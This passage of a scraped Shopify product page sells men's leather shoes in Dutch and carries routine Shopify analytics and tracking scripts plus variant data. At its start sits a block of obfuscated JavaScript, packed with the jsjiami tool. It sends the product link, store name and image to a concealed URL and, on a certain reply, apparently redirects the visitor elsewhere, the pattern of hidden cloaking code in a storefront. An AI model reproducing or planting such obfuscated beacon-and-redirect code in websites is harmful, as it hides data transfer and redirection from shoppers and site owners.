if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "forherbeautyy1.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/2dedafed-349c-4db2-bbe0-436f511a56de/bundler-ribbons-63/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/2dedafed-349c-4db2-bbe0-436f511a56de/bundler-ribbons-63/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74898145597,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74898145597,storefrontBaseUrl: "https://forherbeautyy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"328433981","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"666fe296e1f913ba26a0e870\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136085821","configuration":"{\"accountID\":\"facebook-web-pixel-live\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d676bb8f5bb025569e8edb31dd5952ca","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"forherbeautyy","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"forherbeautyy1.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/forherbeautyy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252072765","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"},"sku":"LH20242835HEI39D","title":"Zwart \/ EU 39","untranslatedTitle":"Zwart \/ EU 39"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252105533","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"},"sku":"LH20242835HEI40D","title":"Zwart \/ EU 40","untranslatedTitle":"Zwart \/ EU 40"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252138301","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"},"sku":"LH20242835HEI41D","title":"Zwart \/ EU 41","untranslatedTitle":"Zwart \/ EU 41"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252171069","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"},"sku":"LH20242835HEI42D","title":"Zwart \/ EU 42","untranslatedTitle":"Zwart \/ EU 42"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252203837","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"},"sku":"LH20242835HEI43D","title":"Zwart \/ EU 43","untranslatedTitle":"Zwart \/ EU 43"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252236605","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"},"sku":"LH20242835HEI44D","title":"Zwart \/ EU 44","untranslatedTitle":"Zwart \/ EU 44"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252269373","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"},"sku":"LH20242835BAI39D","title":"Wit \/ EU 39","untranslatedTitle":"Wit \/ EU 39"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252302141","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"},"sku":"LH20242835BAI40D","title":"Wit \/ EU 40","untranslatedTitle":"Wit \/ EU 40"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252334909","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"},"sku":"LH20242835BAI41D","title":"Wit \/ EU 41","untranslatedTitle":"Wit \/ EU 41"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252367677","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"},"sku":"LH20242835BAI42D","title":"Wit \/ EU 42","untranslatedTitle":"Wit \/ EU 42"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252400445","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"},"sku":"LH20242835BAI43D","title":"Wit \/ EU 43","untranslatedTitle":"Wit \/ EU 43"},{"price":{"amount":34.99,"currencyCode":"EUR"},"product":{"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","vendor":"foy1","id":"9117803512125","untranslatedTitle":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","url":"\/products\/man","type":"Ropa \u0026 Moda"},"id":"47947252433213","image":{"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"},"sku":"LH20242835BAI44D","title":"Wit \/ EU 44","untranslatedTitle":"Wit \/ EU 44"}],"purchasingCompany":null},},"https://forherbeautyy.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"74898145597","storefrontBaseUrl":"https:\/\/forherbeautyy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Veelzijdige vrijetijdsschoenen voor heren van echt leer\",\"vendor\":\"foy1\",\"id\":\"9117803512125\",\"untranslatedTitle\":\"Veelzijdige vrijetijdsschoenen voor heren van echt leer\",\"url\":\"\/products\/man\",\"type\":\"Ropa \u0026 Moda\"},\"id\":\"47947252072765\",\"image\":{\"src\":\"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227\"},\"sku\":\"LH20242835HEI39D\",\"title\":\"Zwart \/ EU 39\",\"untranslatedTitle\":\"Zwart \/ EU 39\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9117803512125,"gid":"gid:\/\/shopify\/Product\/9117803512125","vendor":"foy1","type":"Ropa \u0026 Moda","variants":[{"id":47947252072765,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","public_title":"Zwart \/ EU 39","sku":"LH20242835HEI39D"},{"id":47947252105533,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 40","public_title":"Zwart \/ EU 40","sku":"LH20242835HEI40D"},{"id":47947252138301,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 41","public_title":"Zwart \/ EU 41","sku":"LH20242835HEI41D"},{"id":47947252171069,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 42","public_title":"Zwart \/ EU 42","sku":"LH20242835HEI42D"},{"id":47947252203837,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 43","public_title":"Zwart \/ EU 43","sku":"LH20242835HEI43D"},{"id":47947252236605,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 44","public_title":"Zwart \/ EU 44","sku":"LH20242835HEI44D"},{"id":47947252269373,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 39","public_title":"Wit \/ EU 39","sku":"LH20242835BAI39D"},{"id":47947252302141,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 40","public_title":"Wit \/ EU 40","sku":"LH20242835BAI40D"},{"id":47947252334909,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 41","public_title":"Wit \/ EU 41","sku":"LH20242835BAI41D"},{"id":47947252367677,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 42","public_title":"Wit \/ EU 42","sku":"LH20242835BAI42D"},{"id":47947252400445,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 43","public_title":"Wit \/ EU 43","sku":"LH20242835BAI43D"},{"id":47947252433213,"price":3499,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 44","public_title":"Wit \/ EU 44","sku":"LH20242835BAI44D"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9117803512125}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74898145597,
      theme_id: 164718117181,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//forherbeautyy.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//forherbeautyy.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//forherbeautyy.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74898145597,"isMerchantRequest":null,"themeId":164718117181,"themeCityHash":"646550335227652130","contentLanguage":"nl","currency":"EUR","eventMetadataId":"1e498621-25c2-4563-9610-cbfc34bea1d4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9117803512125,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47947252072765,"productId":9117803512125,"productGid":"gid:\/\/shopify\/Product\/9117803512125","name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","price":"34.99","sku":"LH20242835HEI39D","brand":"foy1","variant":"Zwart \/ EU 39","category":"Ropa \u0026 Moda","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47947252072765,"productId":9117803512125,"productGid":"gid:\/\/shopify\/Product\/9117803512125","name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","price":"34.99","sku":"LH20242835HEI39D","brand":"foy1","variant":"Zwart \/ EU 39","category":"Ropa \u0026 Moda","nonInteraction":true,"remote":false,"referer":"https:\/\/forherbeautyy.com\/products\/man"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//forherbeautyy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://forherbeautyy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="74898145597"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164718117181"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
